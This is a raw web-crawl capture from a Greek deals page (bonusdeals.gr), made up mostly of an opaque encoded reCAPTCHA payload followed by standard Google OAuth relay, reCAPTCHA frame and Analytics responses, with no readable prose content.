M1jCl8KhX8OhS8OpwrnDmcKXwrzDqDLDgnlBP8OuQV7Du8Kswp4nwo/CrcK8wrzCsxUdw6gUwqDCpGrCmyBJPwhDG8O2w6PDlcObIcKofsKyYMOSdAR4ZwAtL8OvwrlxZCXCtsKQwqLCtGUjw5TCrE9QB8KsXzTDnMKQw5TCosO9Vhk/PMKPd0vDrQ01w7LCgMKMM8OLw7/DrgXCmivDmnLDtCLCj8Ohw7HDncKHw4ILworDjEzCjcKeDxl9w5cAwpbDmsOIwq/CmsOQwqVKwoTDlsKPGk/CsUPCr0k8O8OrXsKeNTJ/FSbDs1slw5NswrPDqm4Ow5ITwpFdN1fDnsK3wp/Dv8OgUsOhHcO2TkfDoEPCm0fChcKAKmDCuMKuETEkwrbCt2/[base64]/wpHDm8KWcsOpRcKjwqN9TVrDvD8wbcOtwpJ2w6vDiMOFdMKUwp7DnRlHbkTDg8Kyw7nCrg7DkMOxfsOlEMOYXxXDjcOuwpjDmsOFwp3DtMKUJQzDtxNQwpksN8K1E8OMcS7CgAQlSxwtwpTCtW4AWTR4fMOqKcKZwrk1wrI1ecKmGGrCjE/CscK1EhDDjDM6KsKVwp3DsH7Dt8Knwrl7WhzDlcOnw5vCrQMYw7DDhAPDhcOcw7/DrRXDlVTDgcK3wo9zHMOvHcK0w6FnHVHCnxcmQcOawo8AwqXDo1DDk0zDgcOQw4fDm1DDtMKqw4zDr8KvUnlVEMOdwpTCt8OPEGDDgVTCqsKUWFrCiMK/V8OswpjDrn3CjsOnw4TCoABcw5gGw5PCosONwp/CjVNxUDXDjFjDi8KlCsKJYw1DZVcRfsKsw5RwwrPCviIJw695w4doIksmw6FxOV7Cr0/DmBBTwrl+w5bCncKIfsKWJgIhwpjCvcO8HQRKwqkNw7FWfjvDtcOow5wVWMObwojDjz17OcOuwprDgGBUwoxiN8OBdjHColrCnMOkw7R2w53CisKuwoHCkcK9WnDDo8KMwpQnL8Odw5XDoyEZwpkYaAd5wrkDw6/DisKlQhcUw7Bmw43DhcK/O8KOw5V9w419MsKUwqp/wpjDjQdFHjNDwqYUw4DDk8KSwqvCrk12wrR5w4LDhlTDoMOewpcBQsOVCAnCiW4pbULDrsOaDsK+w4p7RFLDlgYcfcKYw7vCqsKHwqjCmcKjw6fDs8ORdzHDpMKoVsK8wrPCgi5AFsO8w4vCucKjwr/[base64]/DusO1fhPDg8KyZsKhEMK4w7/CgiDCksOKw7LCmx7CnsOhw7HDtsOFw78cw7V0V8KodnbCisKXwpnDkmTDusOUwrjCoQk8LcK9w5bDuCHCklXDlsKcDnnDpz3CtsO1cX3DnHQyX8K+wqzDrxEtUFHCq8OOw5QRTBMUwqjDkz/DphJsAH1Iw5XCtSUdX0ZhLwzDuXB2w4zDhlrCoiHDvcKlwofDglUdwq9AZ8Oiw4/DoMKtw5PDm1gSw5Jfw4zDgsKeNEY+wqfCrMOfwqjCn17CrMOYLhR7w7xuTg9Iw5jDggoUw7NZw41ZY8K1bgRjwpRWN8O4w4QMIMKIwrbDuMOWwqQow5/Ck8OnHsKZwpDDlcOhJcOqbsKjw4MwwrfDtyNXPw3CkR4jQBTChMKDwqzCh8ObwobCncKewqHCg009w4nCmsK/w5PDiBN1IcOZfjwoXCDDgDHDmVzCrsKsZcOoawIII8OPw51hYcKwMsKvwp5IB8ORwrrDh8K7wqoOWm0+Uno5wpvDoCcoJMOXUH3DjMOER2nCjQXCicOgw5wDw57DisODwo07bMKiw4UXwo/CtjvCj8KGwpMzZMKYRhDDmcKWeVwVw7pAW1PClcKTw5TDk8KPwrA4KcK2YioBw71LwpZZw5rDkEQhNsOZw7TDlMK8w67Dn8KQw5LDmCMSw7/CqMO1w7UlDcO/[base64]/[base64]/CskE5Pi4kw5jDuMKCRcOQw67DhsOuw7fDn8KLwrsLwrlhKEVfa8O1wrnDnRYswoXDiMK4esKxw6jDrsKiwq/DkMOdwpPDrsKlwqXCggzDlkDDqMK3w55kJ8Oow4MxbVrDlxBeCD3DjMKYDsKxS8ONw5nDkjNEYMKALWrCi8OsXMO8wo0zwqV/w69fFcKFwqB/RMOHFBtYwrZOwqDDp2LDpwUrciXCu3bCrBYWw6ZMwpfCt0QEwq3DnsKnwqQoBl7DpHDDosOuNVzCjsOywqozHMODwpjDoBMYw7U0wpvCjsOIw7dfw5gWAEfCsWs4w69bw6nDnMKAA3LCnn4bImTCrsOswp4Jw7rCvQjCnsODwq7CnsOBCXoywqJow6w/T8K7QcOtw77CmsOzw6HCk8OZw6cBQ2PCumFMIEVsw5xQFcKzw4BTwo5swovDtcKqcMOkKzLChErCnWnCisOMTUo7w6vCrMORdUbDpVgCw6vCrcKZw6fDjnkdwqV+Lj7CoMO7wrtxwrlUwqoHwrPCnxvDnsOJdAzDn2woNCPDlMKxw5XChMKZOE14wofDtcO/wpBwwpBDw49BIwTDv1TDg8KiwpPDoMKlw5wlw57CpkPCgC5Lw6DCmcKJUR9Pw5hOw6jCqD1WWMOge8Ofe8O1SsOwwpfDvFHDk8ONw4HCqV0BBMKidMO3GzDDn1xPdMOMVcK9wrvDlk86QjPDo8KqwrTDmcKCwqs8BF/[base64]/DocOkw5DDnsKwD1VYw5BaJsKAw7wUwr9wd8K9w5TCqgIgw49vwq/Dsg5Dwo9/wq/DhS/DlRTCksOiwrvClsOObcKqw7TCl3p5woQ+w5s6wrZnN8KGwodWOxNqBSzCknzCu8OtwqHCoVjDg8OMRSLCqcOiw63ChMOMwoHCuMOdwr1iwoQUwo0UQxhqwoIGwppWw7/CpgXCsSB8By0swpLDsAAuw7DDqMKvwo/DmS0SaMOlw60QwrDCgMOSecKHLCrCkmfCsmrCtmJ0wphZw6HDkTpEPMOiZ8KiKcKCw7QFYz9OMQbDrcOkTXwMwq7Cn0bCsyDCn8OKScOAw7w1wox+wooiw5bCkCLChw93WRs+al/CgxLDkx7DviBhHsOXw7dcw6fDi2/DlcKXwqHDjcKZYUrDvcK+wrMgwrLCqsKiwrJXQ8KVRMKrwoXCvsOywrZ4w7QEAsK5wr3DncOvKMKDwqwAT8Ogw4hQT2LCsgLDocKXM8OxeMOxw6/DnDAaAcO0CsOQwrBCw7tUw7MQw7BjMcOeJm/CnkdQw4IAP2B8DnTCr8KdwpoycMOyw6HDqcO4wpBBfgF8acOSw5ZewoJoIVw0Z2rDh8KIXlrDjsOjw5YrJivCisKfwqvCpXHDszzDj8KhH3PDhDs6DFPDosOHwo/[base64]/CrMOxVy8Mw7/CoMONwo3CmlrDg8KlHnAoBUsXwoYswqrDpAvCiitjwq1OWHLCn8K3RMOoYcKvwpvDqMKPw5/CtCjDsls9wqHDrMKswqN/R8K7JUnCp8OafF/DuGxLw7RawqQVCRDCmS5Xw4zCi8Kew7sYw4QiwpvCj0RSRsKOwr0PwoVYwoofdzXDlkXDtTwfw6rCh8Kxw4bClVUPw5tJbh/[base64]/wofCtQMeTCklw43ClUA/[base64]/Di8Ogw6fDnBRew5vDsn/[base64]/[base64]/[base64]/[base64]/[base64]/Dv8Kcw7zDrXTCmMKkWcOxSA4xwoLDtT8QTDcDw4l4w6/CksOywqnDu8O4w7fDgDrClcKNw5o6w5tKw6c2HMOuw4XDp0LCnC3ClEBzJcK7asKPHiliw7EPbsKbwoItw50dK8KIw51Bw75ICsK9w6lBCMKvTMOOw4VKwqs9MMOdwrtjYxYvXnFAw5NhCBLCoHBEwr/DiGnDucKwR07CnMKkwo/Ch8OqwrRRwqJLJXgeDyVRD8Osw6QnZ34PwrdcBMKpwp7DnsONaA/Dg8Kuw7JgARHCtwIZw4p7woVsGMK1wqPDvRQ6RsO/w4kfwqLDtRDCjsKePcOnE8KSLV3DuzvCiMORw63CtD4+bMOKw6DCiMO5DFnDj8OJwqhSwq3DtsOkPsOMw4fDlMKPwoHCpcORw7jCjsOPE8Owwq/DoHJIMkrCnsKXw4XDrcOzGxslK8K6eF5mwoYvw6XDjsOzwqPCqwvCnE0Rw5FRBsK8HsOHaMKuwrYjw4PDn2IGw6dfw5DCvcKxw78Tw7pGwqrCqcKiSixTwplsK8KtR8OxecOQTQXDk0spEMOkwo7CrMOOwrdmwq4CwqFrwqliwrw8XVzDlEdzHT/CpMKCw6ojf8OHw70Tw7HCmSjDpjZHw4rDq8OkwqUfwpQ9DsOrw4gFF3ASEcKyVhDDlkHCksOAwqdKwq9AwrTClXHCnBsbd0g6KsORw7rCh8OGwr1cTGtbw4wGCifDq1QvW1EYw7lCw6YGLsO4OMKWAT/CqsK0QcKPGcK/Rl3DnFljHkUtwrdOw7FoI2kIAXEkw6TCusORPcOvw6PDrsOdLcKxwprCh28YVsKbw6cvwrtdMSzDpybDlMK/[base64]/CkMKiV1cuwrhDK8OOLXM9GMKRBsO5w7bDgcKFw5PDmsOAJMKDUDgEwrvClcONw7I/wpHDk1LDkcOAwpvCgQrCnDrDlA92w5nCrxZyw4HDtk/ChnhZwrjCp2/DqcO+bnXCp8ORwqh1esKXOzo1HMOAw4Niw5bDosOtw4jCkyICSMO4wpLDq8KRwrhnwpRwX8OxWU/DvHDDvMOUwpfCmMKUwqZEwrbDjkzCuR/CpMKLw7JFFUVodGPCiFzCmi3ClMKhwojDg8OPE8OoQ8OswpkqX8Kpwo1Jw6F5woRmwpZZIcOjw6zCpxPCucKNSUcAfMK2wqjDoyt+w4B1dcK1QcOhRW7DglhUExDCkQ59wpU/[base64]/CpsOtQ8OFKxEFwp4wGcOhZMKbXQB9fcK6w4HCjTTCmUxuw70SNcKjw53Dn8KAw7lvXcO1w7nDm0DCgFcVWGwvw6F/[base64]/CtE/CpGTCusKVUsOrw5TDgCgow7MHwo4VwpV4wq5bw5o/[base64]/fcO3KMOoa2vDkF0swobCkMOUC1jDtWXCizF4w7XCgAoRD8OIBMO/wovCu1kqwqzDqULDkmbCu2jDtHXCsXLDo8KlwpAHe8K3fSnDkBjDosK8T8OMD3fDg0XCiEPDnRbCh8OJIStGwrZ7w5XCvsKUw4TDrT7Cv8OVw4rDkMObcTDDpiTDh8OFCMKCXcO0X8KAXsKFw4PDt8O/w68YZ1vCrjXCp8OyTMKRwr3CucOSH3goX8Olw613cgMPwoVmBk7CnMOOF8Kqwq0ZXcKgw7sOw7fDkMKTw6HDjMOKwqXCucKRbGzDoTk9worDoQDCqiDCksOhD8OOw4QtJsKKw40oQMOdw68uWX4vwotswovCn8O/[base64]/DgsOeB2M+F8Oiw6AVwr/[base64]/[base64]/DkUDCmcOAcU3CqmfDh8KpfsOjw7Isw6zDi8OywodTw7bDjysewoXCvBbDtzjDm8OKwpw3KXDDqsKqw7XCpj3DlMKNM8OHwok2KsOpM0/[base64]/f8KLdVfDmCZpMMKbwq/Dq8K0w5ATWnlNwpUSeQfCnWQ5w4xBw4l0w7vCqXfDsMKMwqHDiVvDsUZywovDi8OkRsOgCn3CpcK2w7o2wr/[base64]/Cm3kTwqrCp2rCs8OvJV9aw58UL1MCw54zcsKLf8OEw4MsB8KXAyTCjA1yLk/ClMOMNcKcemw9dhjDmcOhPWrCo1zCtGrDrVsjwqTDhsOWesOpwo/DnMOvw6nCg1khw5nDqgXDvjPCsl5Ww7IYw5/DiMO1wrLDs8OgQsKuw73DncOpwrfCu1xkWE3CtMKeUsOVwqpUQVVKw5hMD1PDgMOGw7nDmcONF1nCkCLDhDDCmcOgwqs/[base64]/[base64]/CjsOteGXDs3zCtGYVw6TDpCBOIsKcwqTCrX3CgClkw4AIwpvCiknDpwbDoHDDl8K9KsOYw45WeMOePFXDusOdw47DuVEJG8Oewq/CuHTCkFkdCsKRYCnDsMOTbV3CtHbDgsOjM8OkwqQiPS/[base64]/CiyMqWCx/[base64]/[base64]/CqcO9PMOjw4JAwobDt3jCkjXCvcO6w43DmsOEP8K2w6E1w7LCn8OuwpNiwr3CtzDDvjjDnXcwwozCoXXCvhIzVsKhasKhw4R7w7/[base64]/[base64]/CqcKnIMKpwro7HcK7w5gFL27CkETCtzjCrQLDo0Edw5xwScKKwoAiw6wDU2nCqcKPF8Kiw6vDsGPDsg4hwqzCsV/Co1bCvMO+wrXCtjQ3IHXDs8OOw6BnwplGUcKvdWbDocOewrLDjEApGDPChsOWw55UOmTCg8Ocw71Dw5bDrMOzVVp7GMKYw59Kw6/DlcKlA8OXw57CksOPwpNdA2E1wrnDinTDmcKDwqTDsMO4MMOMwonDrTdWw7DDtVsvwpjCllQ8wq4Dw5zDoXQ0wq8Vw6jCosOkKhnDh07Dmi/Cgkc0w5jDk0XDghHDrE3DosKLwpbDvkAlWcO9wr3DvFVgwojDjjTCpAPDicOrQcOebCzCh8ORw5XCs3nDnzJwwpVXwpTCsMKuIsKEAcOkX8OZw6xYw5lAwqsCwoU3w6nDklPDpsKHwqvDmcKiw5/[base64]/DmArDu8Ogwo/CjR/[base64]/Z3LCpxtvwp15w7AFMMOqc8KlwqrDiEt/DcOGGVbDtcKow5DCnsOLwovCgsO8w5/Cql3DkcKZD8K1wpBmw73DnmPDplfDhVAgw5cWfMKgHS7DisK8w4xNe8KHRkTCpAM1w6nDi8KaTMK3wopTBcO9wrF8fsOGwrMdCsKaNsOKYDtew5LDoiTCsMKXBcKFwo7Cj8Ohwq1qw4XDrkjCgsOTw4rCg3rDlcKpwrRww53DiQl5w6F/AFnDi8KZwq3DvyIcZsK7YcKpLihML13Dl8OBw5PCg8KUwpxMwpLCn8O2Hj4qwoDCs3vCjsKuwq0kHcKKwonDqsKjBVjDssKJS3DDnAgnw7/CuwEMwppmwqwAw6p8w6LDocODNMKzw4l2MwgaX8Ktw7ITwqpNWTceQxTCl0jCgFdYw7vCnxRZHV4Vw7JBwovDq8KgBMONwo/CncKYWMOgbMOmw4wyw57CoxBBw5tdwoxlMsO6w47CgsODQUHChcOswoVCGsOTwqXCicKDJ8OswrN5RR3DjX8Kw7zCowPDtcOaFsOHGx5cw73CqhM9wotLE8K3LG/Ct8Klw7EBwqzCtMKGdsKsw6kWFsKcI8OXw5cTw4MYw4XClsO7w6MPwrvCsMODwo3Dh8KcX8OBw6YJa0FMFcK+cmLCs0DCnDzDlcKNeFAywpUsw54lw4jCpnNpw6rCo8K7woknB8Otwq3DikIrwp4mQ3nCi3tew7sVJVlYBBjDjxEYHB9FwpQUw413wqLCvsOtw67CpX/Dqmcow5zCtXwSCj3CmsOVKSUiw6xcaBzCp8OjwpTDsTjDncK6wrQhw4rDpsOKT8KRw4ErwpDDr8OCEsOoP8KNw6/[base64]/ChkjCn8OqTsKKIVvDq2Mnw7LCgRzDgmg3wqJlWAExKjpKwoVQTikrwrPCnC8PN8OUH8OkEyd/bwTDlcKIw7tUwo/Crz0Fwr3CjABNOsKtDMKWbFjClX3Dn8KyQsK2w6zDrMKFGcO9fMOsEBsUwrBCwrDDk3lJM8Oww7NvwprCrcOLTQ/[base64]/LMOlwp7CmD1qfzJ1w4A4IWXCsMKywqVKwrkPwpbDmMKdw7gtwpJmwprDssKZw4LCtEvDnsKvXQdQKnxHwplYwoRIXMOww6XDj2sdOBLDg8K2wrhawpcLYsKuw5VUfGrChQhXwp4ew47CtirDhgkcw6/DgSrCsBHCpsOyw6oNcylZw6gnFcKQfMKbw4/[base64]/w4TCrCDDmHDCg8KDw5A0wqvDlzXDtFdRc8KrwrVMwq3CrMKQwpzCvj7Dr8Kxw7omXDHCpsKaw7LCkWnCisKnwofDoULCrMKJQ8Khck4nQQPDmhvCs8OFasKBJsKGX1M2VhhhwpkWw7/DscOXKMOLJ8Odw5ZjAn99wodsBwfDpC9cQlDCoBHCisKHwrvCtsOIw5sMOhfDnMKAw6nCsk8iwo8DJsKww5HDhx/CuQFPCMOdw6EqP1s1N8ObLsKdXDvDlhTCtC47w4jCsWV9w4XCih9zw5XClEUPfSMdAlTCncKcNDF5LsKLYhMtwopPNj8mXw1gO2ckw4fDi8K6wprDh1nDkyZNwoEVw5bChV/Cn8Oiw7wsWw1MJsOcw7XDnVp3w67CtsKGSHLDqcO5HMOWwpAGwpTDglUjTTkGE0LCjVJ6UcObwrcgwrV9wp5WwoLCisOpw75wSFkcNMKaw6xiLMK3WcOMJiDDlH0fw6vCkVHDpMK1dGHCosOvwojCsgc0w4/CuMOADMOswp/[base64]/C8KdMMOFwr4wdcOIwpgbwocYSsOmw40gFRfDt8OKwrcOwow6ZcKWB8KLw6jCtsOuGgoiLXzCvCDCmnXDosKtAMK+w4zCn8OgEkgjTBXCjSZRDR5QKsKEw7MYwqs3bU86I8OAwqcbWMOCw4t5WcK6w74Mw5/CtgvCuClBE8KlwqzCvcKPw43DpMO6w6/DrMKUw67CsMKaw4x7w61tAMOIXcKVw41nw5TCvxhxB1cVN8OQDCYyTcKoM3DDp2Q+T0V8w57ClMK7w5bDrcKVdMK1VMK6V0Zaw6NcwrjCpFIcY8OZSFPDnCnCssKKPzPCrsKkD8KMTz9/b8OpP8O8ZUjDpik+wrs3w5Z+XcOiw5bDgsKGwqjCpMKSw6IPwpY5w7vDnD7DjsO2w5zCoDXChsOAwq8QQ8KxHxLCj8OxDMOsdsKwwofDpSvDtMKdZMOQL0gxw6LDmcKBw4k6LsKBw5zCpj7DscOVDcKtw5Yvw7XCosOkw7/CgD8jwpcDw47DmsK5IcKsw6XDvMKmCsORHjRTw55fwoxTwrfDngDCjMO7dBYSw5TCmsK9ExZIw5XCksOgw44HwqzDg8OZw4rCh3Z7fW/ClRFSwqjDhcO6Qh3Cn8OTD8KRJ8Oiw7DDrTN2wpDCvUQ1V2fDqMOyUUpPax1/[base64]/Cm8KQVMOBw6TDvizDo8OSwrFoB8Omw7TDlcO7Oi4sNsORwr3Cr3kEa2pBw7rDt8K6w5A7bjXCssKRw6fDh8K4wrPDmBQrw7JAw57CjRbDrsOIWHRsCkhGw4BYc8Osw45Kci/DtsK4wqHCilZ/HsKpLcKww7smw6BMB8KND3zDrQYqVcOSw79PwosNakdEwoI6Y3nDtjLDhcKywoJWNMKFS1/DucOOw6nCvEHClcKqw4LCu8OXYsO+BWvDtMKkw57CoB0CQUvDoXTCghvDhsKienlIW8KLFsKKKTQEIC5uw5ZCaQPCp1NrVnlcfMOJBn3DisObwpvDpjkfOMOTShTCpDXDgsKXCXBdw5pBKHvDsVhqw7vCljjDs8KNCwPCicKew6E4TsKsDsKjczbCljoGwoDCgD/ChcK/[base64]/DrcK7C8KyXsObw7QOw6xCwr1ow7TCpFfCqmITQsKhw5l7w745EkxZwqAswrbDv8O/w57CgHJoVMOZw6LCmm9NwozDpsO3T8OaElHCujPDtALCrsKtfkDDocOuVMOZw5kBeVc2di3Dl8OCWBLDi0t8CCpDOXDClHXCucKNLcO8KsKnVn/DmhjClyTCqH9YwqgJHMKXG8OmwpzDlBQfbyzDvMK2aSEGw7N0wpd7w7MmQ3ELwpgabGbCpHTCgmV3wpPCosKDwrJmw77DisOYYGs+UcKiK8OlwottEsK/[base64]/Dv8OaFzczw6/CjHMDfy7CisOZMMOUKR8vX8KBDcKwYk4rw4shNBDCthfDmH3ChsKbGcO6AMK7w7FiemQzw6l/M8OXaUkEcyzCgcOJw6wpN0VWwqNkwo/DnD/[base64]/AMKpIsOTwrQiGcO/cG3DisKtw63Du8KbamLCvEgPSMKkFljDiMOow4oCw7FTAjMAGMK9JcK2wrnCnMOtw6vCjsOAw4HCpULDh8KEw69COjTCvnXCn8KAL8OTw6LDhCFkw7PDkmtWw6vCtAvDixsDAsOowrJQw4Jvw7HCgcOlw6zCn3hFRQDCssK9QQNVJ8Kcw5NqTF/[base64]/[base64]/w7lrUjYMwr5qwrkMLRpKw5sJw69Gwrgzw4JVCBsAYC5ew6cOCAt8ZsO8S0jCnVpSNHxNw69geMKHUnnDnGTCp31mSTTDs8KSwog9ZSnCnQ/[base64]/Co8KjwqzDuMObDMKJCsKpQgVeAD7DucK7GC7DncKEw6nDmMKrVzjCnVodF8KDYGfCscOnwrEML8KdwrNSVsOcQ8Ovw7nDusK/w7LCp8Ocw4dYQsKtwoIbcgsOwp/CoMOZAR5pcBZlwqklwrsoVcKXecOow7NcfsKSwqlpwqVgwqLCmnI2w4JDw4UzHVIMwojCslYRTMO/[base64]/DqMKKwrQ8w5zCp0/CqMO0PTPCr8KfaMOKCWPDgj/DgH9Kwo5Tw7lcwrjChH7CjMKOYljDqcOBEm/DgCzDj2k3w4rDni8Qwp1rw43CkFo0wr4LccKxGMKCw5nDijscwqDCssKadsKlwoddw41lwrLCrClVGFDCuXHCtsKbw6bCiH7DnHQxTFgmHMK0w7FvwoLDrcKGwrXDvXLDvwkVwqYkd8Klw6XDpMKqw4LDsj40wp55DsKRwqjCqcOseHgfwoEsLsOJRcK6w7EgSD/Dm2AQw7vCjMKeXHsSa13Ck8KMLsOawojDl8KhBMKRw5x2b8OkYRbDqlvDs8KmeMOpw5zCscK7wpNsWQIMw6RLfDPDjMOFw7BkJy/DrRbCtMO9wqBlRwUCw4nCo10Jwo84ewLDg8ONwprClWNSw6t4wp7CowfDuAhnw5rDqwDDmMOcw540RsK8wonDlWLCqE/DlcKhwplxSxhAw7kQw7QKMcOhWsO1wr7CjBXCrTvCn8KPUSNvdMKcwpfCpcO2wo7DiMKuJQEnRwfClS7DrcK/W0wMesKcWMO8w5/[base64]/C8K/w6phwptPI1FmM1LDisOiEi7DsMOXwoTCn8OhG0syFsOsw5ItwrPClVh2dQFrwpo6w5MAekRoasOtw4lgUGTDkFXCsD4owr3DucOcw5o6w63Drh1Ow77CgsKiScOxD2kKUkkhw5fDtQrCg1paUg3DpcO2FMKbw4Ipw6lhEcKow6bDuSTDgS5Cw60SL8KWUMKOwp/Cqmhow7omdU7DgcOyw6/DmkLCrsOuwqZNw6sjFVLCqWYicUbCrXLCusKYGsORNsK4wqXCpsOkwpEsMsOGwqxVb1PCu8KJOBfCgDhAMh/ClsOlw5HDtsO9wpJkwoPDtMODwqRVw6F4wrMsw5XCpX9pw6EEw4g8w7seYcKWQMKOZsKcwow9GsK/[base64]/DojLDgsKVw5zCvsOmw6vDnDU8wprDrVjCjsOMw5YywqjCiS8SVcKdMMOrw6nDpsODcwnCv1dRwpfCoMO0wqVzw7rDoE/CnsKgRSE4LC8CKxcGR8Olw7PCulcJW8Ozw45oJcK/b0rCjcOdwoDChsKWwqFHGFk/D3MoCzRrWsOOwoQmBiXCocOGLMO0w6VKTm3DoiHCrXHCo8O+woDCiFFMSnAgwoQ6L2bCiyBLwocuKcKHw6jDgmjCt8Oyw61TwpbCnMKFdcKITGXCjcOKw5PDqsOKCcKLwqDCh8Kjw4JUwrIow6sywqTCk8OWwooBwq/[base64]/DvcO2wofCpMO9dX0KAMKrwpw9woMiw4bDisKRCBfDo0BZXcOARWTCjsKGfjXDoMOTOMKKw6NLwr/DiyjDhl3CsyrCijvCu3/DvsKUHh0Wwolaw5IDKsKyb8KXJQFnPBjCpxPCkjXDhi3CvzXDgMKzw4JJwr3DpMOuCnTDnWnCpcKWfTnCt2HDtsKxwqssF8KRB0g5w5nCl1rDlgrDgcKXWMO/[base64]/Dt8KKDw3Cn8KWfHgjw4Evwr5JZwvDr8OlNAHCqjYwEG82aCRLwoRoHmfCqznDqMOyUGxXUMKrM8KNwr1iQQnDiVPCsX0zw6YwTXzDhsOWwqfDvz7Du8OwZMOsw4MhDX9/JQ7DnjVqw6TDvcOEVWTDjsO6PFdwYsKGwqLDiMKIw5TDmwjCv8ObdGHDgsKkwp8lwqnDnE7Ch8OEFsK6w44kBzIDwo/CgktDNhXCk19gfUMbwr8WwrbDr8KGw6BXChsTahU8wojCnhzCjGFpM8KJFnfDtMORZVfDlyPCqsKIHRV5Z8KOw5nDjFwSw5vCmcOIKsORw7jCtsOAwqdGw7jDt8KVTCjCt3VdwrPDvMOKw40BTFzDh8ODf8Kow7MfMMOBw6/CrsOGw6LCn8OFPsOrwovDgcKdQiUZDiYUIXIiwoFmelpTWV0yFsOjbsOiaGTDusO3AiEYw57DnRnCssKHAcOfS8OFwqPCriEFfDEOw7h7HMKMw71eGcKZw7nDsVLCrAgYw7HDskBhw6o5KFgfw4PCucOvbH3Dk8KYSsOrfcKNLsOJwrjCpyfDjcKtVcK9D1jDrH/Cp8O8w4fDtD1kRcKLwpwuMypvIU3CsGYsUcK9w752woUZJWzDiGbCmU4ewpdXw7vDhsOJwp7Dg8OFOQR/wpICKMKgQwsZMRzDlX1ZUVUPwrApOnRfARNbRUgVDw8Wwqg5G3jDsMO4C8Ouw6TDulHCocOqLcOpfXFjwoPDn8KeHRAPwqErRMK5w63CnS/DkMKWMSjDkMKXw6LDhsOtw4QiwrzCpMOBdzEgwp/CjGLCu1jCu0U0FDInS14twprCm8K2wq06w4DDsMK/V1/DssOMfxTCrw3DvzHDvSsIw6Mpw4zCixRqwpvCph5MHGnCoyZJRkrDtTo6w67CrcOrNcOTwozCrcK8McKzEsOVw6Rmw61fwpDChRjCggUUwq7CsAtLwpDCmyjDgsOkEcOBZ1FMEcOkPhcWwofDrcOMw5kAQcKkczHCtxfDvWrCmMK/[base64]\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BgYKezE7zxrHecA34j79I1smW49D24V7fURSd1qA6B8\\u003d\x22,1,0,null,1,1769463225469,0,0,[253,227],null,[109,6,55,212,251],\x22RC-XoNyUOzKzNpacA\x22,null,null,null,null,null,\x220dAFcWeA7Q3l-nk8-f_pZqSrCBP-9eyAOs0u9sA3vdSxd32WLDMAOyltg0piozcsE4BGybaOD6GHSCUbQkYAIhplLXu6Dck0C6jQ\x22,1769546025280]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="NgldecPZmCQu8szD7XP_XQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="NgldecPZmCQu8szD7XP_XQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dAXp63ZxIyZ80l62GZcVyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769459628260');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1113832484&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fprosfores-logistikografeio%2F26106-logistika-forotehnika-grafeia-logistiko%2F&ul=en-us%40posix&dt=26106-LOGISTIKA-%E2%80%93-FOROTEHNIKA-GRAFEIA-LOGISTIKO%20-%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A6%CE%9F%CE%A1%CE%95%CE%A3%20Bonusdeals.gr&sr=1280x720&vp=1280x720&_u=IGBAgAABAAAAACAAI~&jid=1649356956&gjid=1848264147&cid=75032422.1769459625&tid=UA-20893956-1&_gid=1410009370.1769459625&_slc=1&z=577154239
body_size: -450
content:
2,cG-XHM9D2SKLS